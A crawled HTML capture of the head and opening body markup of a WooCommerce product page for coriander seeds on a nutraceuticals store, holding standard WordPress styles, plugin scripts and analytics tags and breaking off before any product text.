

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vedicnutraceuticalsusa.com/product/coriander-seeds/
body_size: 13234
content:
<!doctype html>
<html lang="en">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<title>Coriander Seeds &#8211; Vedic Nutraceuticals</title>
<meta name='robots' content='max-image-preview:large' />
<script>window._wca = window._wca || [];</script>
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Vedic Nutraceuticals &raquo; Feed" href="https://vedicnutraceuticalsusa.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vedic Nutraceuticals &raquo; Comments Feed" href="https://vedicnutraceuticalsusa.com/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/vedicnutraceuticalsusa.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://vedicnutraceuticalsusa.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='mediaelement-css'  href='https://vedicnutraceuticalsusa.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.16' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='https://vedicnutraceuticalsusa.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-vendors-style-css'  href='https://vedicnutraceuticalsusa.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/vendors-style.css?ver=3.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css'  href='https://vedicnutraceuticalsusa.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=3.8.1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='photoswipe-css'  href='https://vedicnutraceuticalsusa.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=4.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css'  href='https://vedicnutraceuticalsusa.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=4.8.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='woonp-frontend-css'  href='https://vedicnutraceuticalsusa.com/wp-content/plugins/wpc-name-your-price/assets/css/frontend.css?ver=2.1.8' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-magnific-popup-css'  href='https://vedicnutraceuticalsusa.com/wp-content/themes/decorist/assets/vendor/magnific-popup/magnific.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css'  href='https://vedicnutraceuticalsusa.com/wp-content/themes/decorist/assets/vendor/slick/slick.css?ver=1.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-css'  href='https://vedicnutraceuticalsusa.com/wp-content/themes/decorist/assets/vendor/fontawesome/css/font-awesome.css?ver=5.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='decorist-style-parent-css'  href='https://vedicnutraceuticalsusa.com/wp-content/themes/decorist/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='decorist-user-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Nunito+Sans%3A400%2C900%2C600%2C400i%2C700&#038;ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='decorist-style-css'  href='https://vedicnutraceuticalsusa.com/wp-content/themes/decorist-child/style.css?ver=1.0' type='text/css' media='all' />
<style id='decorist-style-inline-css' type='text/css'>
body,
		.navigation-main li[class*="fa-"],
		.navigation-mobile li[class*="fa-"],
		.woocommerce-thankyou-order-details li strong,
		.wc-bacs-bank-details li strong,
		.woocommerce-EditAccountForm legend
		{ font-family: "Nunito Sans"; font-weight: 400; font-size: 16px; line-height: 1.2; text-transform: none; }
h1 { font-family: "Nunito Sans"; font-weight: 900; font-size: 28px; line-height: 1.2; text-transform: none; }
h2 { font-family: "Nunito Sans"; font-weight: 900; font-size: 26px; line-height: 1.2; text-transform: none; }
h3 { font-family: "Nunito Sans"; font-weight: 900; font-size: 24px; line-height: 1.2; text-transform: none; }
h4 { font-family: "Nunito Sans"; font-weight: 900; font-size: 22px; line-height: 1.2; text-transform: none; }
h5 { font-family: "Nunito Sans"; font-weight: 900; font-size: 18px; line-height: 1.2; text-transform: none; }
h6 { font-family: "Nunito Sans"; font-weight: 900; font-size: 16px; line-height: 1.2; text-transform: none; }
input, textarea, select { font-family: "Nunito Sans"; font-weight: 400; font-size: 14px; line-height: 1.2; text-transform: none; }
form label, form .label { font-family: "Nunito Sans"; font-weight: 400; font-size: 16px; line-height: 1.2; text-transform: none; }
.btn,
		.button,
		.ci-item-btn,
		button[type="submit"],
		input[type="submit"],
		input[type="reset"],
		input[type="button"],
		button,
		#paging,
		.read-more,
		.comment-reply-link,
		.added_to_cart { 
			font-family: "Nunito Sans"; font-weight: 600; font-size: 16px; line-height: 1.2; text-transform: none; 
		}
.sidebar .widget-title,
		.footer .widget-title { 
			font-family: "Nunito Sans"; font-weight: 400; font-size: 18px; line-height: 1.2; text-transform: none;
		}
.sidebar .widget,
		.footer .widget,
		.widget_meta li,
		.widget_pages li,
		.widget_categories li,
		.widget_archive li,
		.widget_nav_menu li,
		.widget_recent_entries li,
		.widget_nav_menu li[class*="fa-"] { 
			font-family: "Nunito Sans"; font-weight: 400; font-size: 16px; line-height: 1.2; text-transform: none; 
		}

			.header img.custom-logo {
				width: 62px;
				max-width: 100%;
			}
							.head-mast {
					padding-top: 5px;
					padding-bottom: 5px;
				}
								.navigation-main li.fas::before,
				.navigation-main li.far::before,
				.navigation-main li.fab::before,
				.header-mini-cart-trigger,
				.navigation-main .menu-item-has-children > a::after {
					color: #ff6e30;
				}

				.navigation-main .nav-button > a,
				button.category-search-btn {
					background-color: #ff6e30;
				}

				.navigation-main .nav-button > a:hover,
				.navigation-main > li:hover > a,
				.navigation-main > li > a:focus,
				.navigation-main > .current-menu-item > a,
				.navigation-main > .current-menu-parent > a,
				.navigation-main > .current-menu-ancestor > a {
					border-color: #ff6e30;
				}
								.navigation-main > li:hover > a,
				.navigation-main > li > a:focus,
				.navigation-main > .current-menu-item > a,
				.navigation-main > .current-menu-parent > a,
				.navigation-main > .current-menu-ancestor > a,
				.navigation-main .nav-button > a:hover {
					color: #ff6e30;
				}

				.navigation-main .nav-button > a:hover {
					border-color: #ff6e30;
				}
							.sidebar .widget-title {
				color: #ea2c2c;
			}
						.btn:hover,
			.button:hover,
			.comment-reply-link:hover,
			input[type="submit"]:hover,
			input[type="reset"]:hover,
			button[type="submit"]:hover,
			.wc-block-grid__products .add_to_cart_button:hover, .wc-block-grid__products .added_to_cart:hover,
			.item-product .added_to_cart:hover {
				background-color: #ff6e30;
			}
			
.page-hero { background-image: url(https://vedicnutraceuticalsusa.com/wp-content/uploads/2020/11/Shop-hero-2.jpg); background-repeat: repeat; background-position: center bottom; background-attachment: scroll; }
</style>
<link rel='stylesheet' id='jetpack_css-css'  href='https://vedicnutraceuticalsusa.com/wp-content/plugins/jetpack/css/jetpack.css?ver=11.2' type='text/css' media='all' />
<script type='text/javascript' src='https://vedicnutraceuticalsusa.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://vedicnutraceuticalsusa.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='sumo-wcpo-single-product-page-js-extra'>
/* <![CDATA[ */
var sumo_wcpo_single_product_page = {"wp_ajax_url":"https:\/\/vedicnutraceuticalsusa.com\/wp-admin\/admin-ajax.php","default_add_to_cart_text":"Add to cart"};
/* ]]> */
</script>
<script type='text/javascript' src='https://vedicnutraceuticalsusa.com/wp-content/plugins/sumopreorders/assets/js/frontend/sumo-wcpo-single-product-page.js?ver=3.5' id='sumo-wcpo-single-product-page-js'></script>
<script type='text/javascript' id='sumo-wcpo-countdown-js-extra'>
/* <![CDATA[ */
var sumo_wcpo_countdown = [];
/* ]]> */
</script>
<script type='text/javascript' src='https://vedicnutraceuticalsusa.com/wp-content/plugins/sumopreorders/assets/js/countdown/jquery.countdown.min.js?ver=3.5' id='sumo-wcpo-countdown-js'></script>
<script defer type='text/javascript' src='https://stats.wp.com/s-202549.js' id='woocommerce-analytics-js'></script>
<link rel="https://api.w.org/" href="https://vedicnutraceuticalsusa.com/wp-json/" /><link rel="alternate" type="application/json" href="https://vedicnutraceuticalsusa.com/wp-json/wp/v2/product/3895" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vedicnutraceuticalsusa.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://vedicnutraceuticalsusa.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.11" />
<meta name="generator" content="WooCommerce 4.8.0" />
<link rel="canonical" href="https://vedicnutraceuticalsusa.com/product/coriander-seeds/" />
<link rel='shortlink' href='https://vedicnutraceuticalsusa.com/?p=3895' />
<link rel="alternate" type="application/json+oembed" href="https://vedicnutraceuticalsusa.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvedicnutraceuticalsusa.com%2Fproduct%2Fcoriander-seeds%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://vedicnutraceuticalsusa.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvedicnutraceuticalsusa.com%2Fproduct%2Fcoriander-seeds%2F&#038;format=xml" />
<script>  var el_i13_login_captcha=null; var el_i13_register_captcha=null; </script><style>img#wpstats{display:none}</style>
		<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>	<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin>
	<link rel="icon" href="https://vedicnutraceuticalsusa.com/wp-content/uploads/2020/11/Logo-90x90.jpg" sizes="32x32" />
<link rel="icon" href="https://vedicnutraceuticalsusa.com/wp-content/uploads/2020/11/Logo.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://vedicnutraceuticalsusa.com/wp-content/uploads/2020/11/Logo.jpg" />
<meta name="msapplication-TileImage" content="https://vedicnutraceuticalsusa.com/wp-content/uploads/2020/11/Logo.jpg" />
<style type="text/css"></style>		<style type="text/css" id="wp-custom-css">
			@media (max-width: 767px) {
.page-hero-lg {
    height: 150px;
	}}

#hsn{
	color:white ;
}

.category-search-results-item-title #hsn {
	color:white;
}		</style>
			<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','');</script>
	<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start': new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0], j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src= 'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f); })(window,document,'script','dataLayer','');</script>
	<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PLM3ZJ28');</script>
</head>
<body class="product-template-default single single-product postid-3895 wp-custom-logo theme-decorist woocommerce woocommerce-page woocommerce-no-js elementor-default elementor-kit-11">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 